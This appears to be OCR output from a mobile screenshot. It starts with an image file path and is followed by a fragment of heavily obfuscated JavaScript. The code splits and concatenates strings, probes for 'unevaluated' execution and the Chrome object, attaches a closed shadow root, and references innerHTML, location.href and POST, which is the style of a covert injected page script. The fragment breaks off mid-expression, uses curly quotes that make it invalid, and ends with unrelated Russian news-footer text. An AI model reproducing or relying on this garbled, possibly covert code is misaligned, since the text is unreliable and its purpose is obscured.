
+”hash”+”=”,Dt=”slot”,Et=”Math”,Mt=”floor”,Ct=”random”,Ot=”co
nsole”,Lt=”Document”,Nt=”innerHTML”,_t=”attachShadow”,Ht=”
offsetWidth”,It=”Element”,Rt=”next”,qt=”previous”,Pt=”push”,$t=
”length”,jt=”shift”,Ft=”parentNode”,Jt=”textContent”,Wt=”JSON”,
Xt=”parse”,Bt=”load”,Gt=”HTML”+It,Kt=”error”,Qt=”location”,Ut=
”href”,Vt=”POST”,Yt=”document”,Zt=”un”+”eval”,to=
{},oo=”parseInt”,eo=It+”Sibling”,ro=”String”,no=”split”;to[“mode”]
=”closed”,t=l[Yt],o=l[“chrome”],e=!0,i=0;try{e=!!l[Zt]}catch(t)
{}function io(t,o){return q[ft](t,o||”|”)}!o&&!e||
(z=l[“n10091125”],r=z[Yt],n=z[rt][et],S=r[ot][ct](t),T=z[tt][ct]
(l),a=n(z[Lt][V],dt)[st][ft](t),c=r[Y][ct](t),f=r[dt][Z][ct](a),s=z[vt]
[gt],p=-1Q?i++
По материалам:
Сегодня